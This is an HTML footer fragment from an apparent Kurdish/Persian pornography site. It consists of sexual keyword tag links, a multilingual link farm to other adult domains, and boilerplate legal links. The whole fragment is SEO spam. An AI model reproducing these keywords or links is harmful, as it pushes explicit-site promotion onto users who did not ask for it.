            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>